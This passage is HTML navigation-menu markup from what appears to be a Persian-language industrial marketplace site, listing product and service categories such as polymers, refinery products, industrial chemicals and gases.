		<li id="menu-item-41004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41004"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%20%D8%B3%D8%A7%D8%B2%DB%8C%20&#038;sort=latest">ساختمان سازی</a></li>
		<li id="menu-item-41008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41008"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D9%82%D8%A7%D9%88%D9%85%20%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">مقاوم سازی</a></li>
		<li id="menu-item-41011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41011"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%88%D9%84%D9%87&#038;sort=latest">سوله</a></li>
	</ul>
</li>
	<li id="menu-item-41027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41027"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">ایمنی و پوشاک</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41028"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">پوشاک</a></li>
		<li id="menu-item-41029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41029"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A2%D8%AA%D8%B4%20%D9%86%D8%B4%D8%A7%D9%86%DB%8C%20&#038;sort=latest">آتش نشانی</a></li>
		<li id="menu-item-41030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41030"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%BA%D9%88%D8%A7%D8%B5%DB%8C&#038;sort=latest">غواصی</a></li>
		<li id="menu-item-41031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41031"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AD%D9%81%D8%A7%D8%B8%D8%AA%20%DA%A9%D8%A7%D8%AA%D8%AF%DB%8C%20&#038;sort=latest">حفاظت کاتدی</a></li>
	</ul>
</li>
	<li id="menu-item-5205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5205"><a href="https://ipetrokala.com/linkcategory/?category=%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87%db%8c/">آزمایشگاهی</a></li>
</ul>
</li>
<li id="menu-item-5076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5076"><a href="https://ipetrokala.com/linkcategory/?category=%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">خدمات</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5465"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%B2%D8%B1%DA%AF%D8%A7%D9%86%DB%8C/">استخدام</a></li>
	<li id="menu-item-5216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5216"><a href="https://ipetrokala.com/linkcategory/?category=%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">حمل و نقل</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41032"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%AC%D8%A7%D8%B1%D9%87&#038;sort=latest">اجاره ماشین آلات</a></li>
	<li id="menu-item-5214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5214"><a href="https://ipetrokala.com/linkcategory/?category=%d9%be%db%8c%d9%85%d8%a7%d9%86%da%a9%d8%a7%d8%b1%d8%a7%d9%86/">پیمانکاری</a></li>
	<li id="menu-item-5212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5212"><a href="https://ipetrokala.com/linkcategory/?category=%da%86%d8%a7%d9%be-%d9%88-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/">بسته بندی</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41033"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%86%DB%8C%D8%B1%D9%88%20%D8%A7%D9%86%D8%B3%D8%A7%D9%86%DB%8C&#038;sort=latest">تامین نیرو انسانی</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41034"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%B4%D8%A7%D9%88%D8%B1%D9%87%20%D9%81%D9%86%DB%8C&#038;sort=latest">مشاوره فنی</a></li>
</ul>
</li>
<li id="menu-item-41035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41035"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA%20%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C%20%D9%88%20%D9%BE%D8%A7%D9%84%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C&#038;sort=latest">محصولات پتروشیمی و پالایشگاهی</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5071"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C%D9%85%D8%B1/">پلیمر</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%88%D8%A7%D8%AF-%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C-%D8%AF%D8%A7%D8%AE%D9%84%DB%8C/">مواد پلیمری داخلی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11044"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%B3%D8%AA%D8%A7%DB%8C%D8%B1%D9%86/">پلی استایرن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-11045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%B9%D9%85%D9%88%D9%84%DB%8C/">معمولی</a></li>
				<li id="menu-item-11046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D9%86%D8%A8%D8%B3%D8%A7%D8%B7%DB%8C/">انبساطی</a></li>
				<li id="menu-item-11047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%82%D8%A7%D9%88%D9%85/">مقاوم</a></li>
			</ul>
</li>
			<li id="menu-item-11048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11048"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D9%BE%D8%B1%D9%88%D9%BE%DB%8C%D9%84%D9%86/">پلی پروپیلن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-11049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D8%B3%D8%A7%D8%AC%DB%8C/">نساجی</a></li>
				<li id="menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C/">شیمیایی</a></li>
			</ul>
</li>
			<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86/">پلی اتیلن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-10970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10970"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">پلی اتیلن سنگین</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10972"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%AF%DB%8C/">بادی</a></li>
					<li id="menu-item-10974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10974"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B2%D8%B1%DB%8C%D9%82%DB%8C-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">تزریقی</a></li>
					<li id="menu-item-10975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10975"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AF%D9%88%D8%B1%D8%A7%D9%86%DB%8C/">دورانی</a></li>
					<li id="menu-item-10976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10976"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%DB%8C%D9%84%D9%85-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">فیلم</a></li>
					<li id="menu-item-10977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10977"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B3%D8%AA%D8%B1%D9%88%DA%98%D9%86/">اکستروژن</a></li>
				</ul>
</li>
				<li id="menu-item-10955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10955"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%DB%8C%D8%AA%D9%84%D9%86-%D8%B3%D8%A8%DA%A9/">پلی اتیلن سبک</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10956"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AE%D8%B7%DB%8C/">خطی</a></li>
					<li id="menu-item-10958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10958"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%DB%8C%D9%84%D9%85/">فیلم</a></li>
					<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10959"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B2%D8%B1%DB%8C%D9%82%DB%8C/">تزریقی</a></li>
					<li id="menu-item-10960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10960"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%AF%DB%8C/">بادی</a></li>
				</ul>
</li>
				<li id="menu-item-11040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11040"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B1%D9%81%D8%AA%D8%A7%D9%84%D8%A7%D8%AA/">ترفتالات</a></li>
				<li id="menu-item-11041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11041"><a href="https://ipetrokala.com/linkcategory/?category=pet821/">pet821</a></li>
				<li id="menu-item-11042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11042"><a href="https://ipetrokala.com/linkcategory/?category=pet781/">pet781</a></li>
				<li id="menu-item-11043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"><a href="https://ipetrokala.com/linkcategory/?category=pet825/">pet825</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-5158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5158"><a href="https://ipetrokala.com/linkcategory/?category=%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%88%d9%84%db%8c%d9%87/">مواد اولیه</a></li>
		<li id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5159"><a href="https://ipetrokala.com/linkcategory/?category=%d9%85%d8%b3%d8%aa%d8%b1%d8%a8%da%86/">مستربچ</a></li>
		<li id="menu-item-5160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5160"><a href="https://ipetrokala.com/linkcategory/?category=%d8%a7%d9%81%d8%b2%d9%88%d8%af%d9%86%db%8c-%d9%87%d8%a7/">افزودنی ها</a></li>
		<li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a href="https://ipetrokala.com/linkcategory/?category=%da%a9%d8%a7%d9%85%d9%be%d8%a7%d9%88%d9%86%d8%af/">کامپاند</a></li>
		<li id="menu-item-5162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5162"><a href="https://ipetrokala.com/linkcategory/?category=%da%af%d8%b1%d8%a7%d9%86%d9%88%d9%84/">گرانول</a></li>
		<li id="menu-item-10892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10892"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9/">پلاستیک</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10937"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B1%D9%85%D9%88%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9_%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%85%D8%B1/">ترموپلاستیک_الاستومر</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-10938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10938"><a href="https://ipetrokala.com/linkcategory/?category=tpe/">tpe</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10940"><a href="https://ipetrokala.com/linkcategory/?category=sbs/">sbs</a></li>
					<li id="menu-item-10941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10941"><a href="https://ipetrokala.com/linkcategory/?category=sebs/">sebs</a></li>
					<li id="menu-item-10943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10943"><a href="https://ipetrokala.com/linkcategory/?category=vistamax/">vistamax</a></li>
				</ul>
</li>
				<li id="menu-item-10944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10944"><a href="https://ipetrokala.com/linkcategory/?category=tpv/">tpv</a></li>
				<li id="menu-item-10945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10945"><a href="https://ipetrokala.com/linkcategory/?category=poe/">poe</a></li>
				<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10947"><a href="https://ipetrokala.com/linkcategory/?category=tpu/">tpu</a></li>
			</ul>
</li>
			<li id="menu-item-10897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10897"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A2%D9%85%DB%8C%D8%AF/">پلی آمید</a></li>
			<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://ipetrokala.com/linkcategory/?category=abs/">ABS</a></li>
			<li id="menu-item-10908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10908"><a href="https://ipetrokala.com/linkcategory/?category=pc/">PC</a></li>
			<li id="menu-item-10910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10910"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%B3%D8%AA%D8%A7%D9%84/">پلی استال</a></li>
			<li id="menu-item-10912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10912"><a href="https://ipetrokala.com/linkcategory/?category=pmma/">PMMA</a></li>
			<li id="menu-item-10921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10921"><a href="https://ipetrokala.com/linkcategory/?category=eva/">EVA</a></li>
			<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10923"><a href="https://ipetrokala.com/linkcategory/?category=ppo/">ppo</a></li>
			<li id="menu-item-10925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://ipetrokala.com/linkcategory/?category=pbt/">pbt</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5073"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA-%D9%BE%D8%A7%D9%84%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C/">محصولات پالایشگاهی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-5194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5194"><a href="https://ipetrokala.com/linkcategory/?category=%d9%82%db%8c%d8%b1/">قیر</a></li>
		<li id="menu-item-11735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11735"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D9%81%D8%AA%D8%A7/">نفتا</a></li>
		<li id="menu-item-11738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%DA%A9-%D9%86%D9%81%D8%AA%DB%8C/">کک نفتی</a></li>
		<li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5195"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D9%81%D8%AA-%D9%88-%DA%AF%D8%A7%D8%B2/">نفت و گاز</a></li>
		<li id="menu-item-5196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5196"><a href="https://ipetrokala.com/linkcategory/?category=%d8%a8%d9%86%d8%b2%db%8c%d9%86/">بنزین</a></li>
		<li id="menu-item-11737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11737"><a href="https://ipetrokala.com/linkcategory/?category=سوخت-جت/">سوخت جت</a></li>
		<li id="menu-item-11736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11736"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%A7%D8%B2%D9%88%D8%AA/">مازوت</a></li>
		<li id="menu-item-11744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11744"><a href="https://ipetrokala.com/linkcategory/?category=lpg/">LPG</a></li>
		<li id="menu-item-5197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5197"><a href="https://ipetrokala.com/linkcategory/?category=%da%af%d8%a7%d8%b2%d9%88%d8%a6%db%8c%d9%84/">گازوئیل</a></li>
		<li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5200"><a href="https://ipetrokala.com/linkcategory/?category=%d8%b1%d9%88%d8%ba%d9%86-%d9%88-%d9%be%d8%a7%d8%b1%d8%a7%d9%81%db%8c%d9%86/">روغن و پارافین</a></li>
	</ul>
</li>
	<li id="menu-item-11110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11110"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA-%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C/">محصولات شیمیایی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-11750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11750"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C/">صنایع پتروشیمی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%AA%DB%8C%D9%84%D9%86/">اتیلن</a></li>
			<li id="menu-item-11771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11771"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D8%B1%D9%88%D9%BE%DB%8C%D9%84%D9%86/">پروپیلن</a></li>
			<li id="menu-item-11772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11772"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D9%86%D8%B2%D9%86/">بنزن</a></li>
			<li id="menu-item-11773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11773"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%B3%D8%AA%D8%A7%DB%8C%D8%B1%D9%86/">استایرن</a></li>
		</ul>
</li>
		<li id="menu-item-11747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11747"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D9%85%D8%B9%D8%AF%D9%86%DB%8C/">صنایع معدنی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A2%D9%85%D9%88%D9%86%DB%8C%D8%A7%DA%A9/">آمونیاک</a></li>
			<li id="menu-item-11756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11756"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%D9%84%D8%B1/">کلر</a></li>
			<li id="menu-item-11757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11757"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%D8%AF%DB%8C%D9%85-%D9%87%DB%8C%D8%AF%D8%B1%D9%88%DA%A9%D8%B3%DB%8C%D8%AF/">سدیم هیدروکسید</a></li>
			<li id="menu-item-11758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11758"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%D9%88%D9%84%D9%81%D9%88%D8%B1%DB%8C%DA%A9-%D8%A7%D8%B3%DB%8C%D8%AF/">سولفوریک اسید</a></li>
			<li id="menu-item-11759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11759"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%DB%8C%DA%A9-%D8%A7%D8%B3%DB%8C%D8%AF/">نیتریک اسید</a></li>
		</ul>
</li>
		<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D8%B4%DB%8C%D9%85%DB%8C-%D8%A2%D9%84%DB%8C/">صنایع شیمی آلی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11760"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B1%DB%8C%D9%84%D9%88%D9%86%DB%8C%D8%AA%D8%B1%DB%8C%D9%84/">اکریلونیتریل</a></li>
			<li id="menu-item-11761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11761"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%D9%86%D9%88%D9%84/">فنول</a></li>
			<li id="menu-item-11762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11762"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%A7%DA%A9%D8%B3%D8%A7%DB%8C%D8%AF/">اتیلن اکساید</a></li>
			<li id="menu-item-11763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11763"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D9%88%D8%B1%D9%87/">اوره</a></li>
			<li id="menu-item-11767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11767"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%DB%8C%D9%84%DB%8C%D8%B3%DB%8C%D9%85-%D8%AF%DB%8C%E2%80%8C-%D8%A7%DA%A9%D8%B3%DB%8C%D8%AF/">سیلیسیم دی اکسید</a></li>
		</ul>
</li>
		<li id="menu-item-11749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/">صنایع سرامیک</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11752"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%88%D8%A7%D8%AF-%D9%85%D9%86%D9%81%D8%AC%D8%B1%D9%87/">مواد منفجره</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11774"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%AF%D9%84%DB%8C%D8%B3%DB%8C%D8%B1%DB%8C%D9%86/">نیتروگلیسیرین</a></li>
			<li id="menu-item-11776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11776"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A2%D9%85%D9%88%D9%86%DB%8C%D9%88%D9%85-%D9%86%DB%8C%D8%AA%D8%B1%D8%A7%D8%AA/">آمونیوم نیترات</a></li>
			<li id="menu-item-11779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11779"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%D8%B3%D9%84%D9%88%D9%84%D8%B2/">نیتروسلولز</a></li>
		</ul>
</li>
		<li id="menu-item-11753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11753"><a href="https://ipetrokala.com/linkcategory/?category=fragrances-flavors/">fragrances-flavors</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11781"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D9%86%D8%B2%DB%8C%D9%84-%D8%A8%D9%86%D8%B2%D9%88%D8%A7%D8%AA/">بنزیل بنزوات</a></li>
			<li id="menu-item-11783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11783"><a href="https://ipetrokala.com/linkcategory/?category=%D9%88%D8%A7%D9%86%DB%8C%D9%84%DB%8C%D9%86/">وانیلین</a></li>
			<li id="menu-item-11782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11782"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%D9%88%D9%85%D8%A7%D8%B1%DB%8C%D9%86/">کومارین</a></li>
		</ul>
</li>
		<li id="menu-item-11754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11754"><a href="https://ipetrokala.com/linkcategory/?category=%DA%AF%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C-%D8%B5%D9%86%D8%B9%D8%AA%DB%8C/">گاز های صنعتی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11784"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%98%D9%86/">نیتروژن</a></li>
			<li id="menu-item-11789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11789"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B3%DB%8C%DA%98%D9%86/">اکسیژن</a></li>
			<li id="menu-item-11790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11790"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%B3%D8%AA%DB%8C%D9%84%D9%86/">استیلن</a></li>
